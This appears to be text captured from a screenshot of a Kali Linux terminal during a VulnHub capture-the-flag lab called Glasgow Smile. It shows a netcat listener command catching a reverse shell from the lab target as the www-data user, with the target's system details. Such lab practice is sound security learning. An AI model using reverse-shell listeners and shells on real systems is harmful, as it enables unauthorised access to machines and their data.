 Templates: Customise (...
muju@kali: ~/lab/vuln_h...
11:40 AM
EN
muju@kali: ~/lab/vuln_hub/glassgow_smile
File Actions Edit View Help
muju@kali:~/lab/vuln_hub/glassgow_smile$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50096
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
10:39:39 up 1:00, 0 users, load average: 0.00, 0.02, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[CTF] 0:bash*
"kali" 11:39 23-Jul-20
Waiting for 192.168.49.129...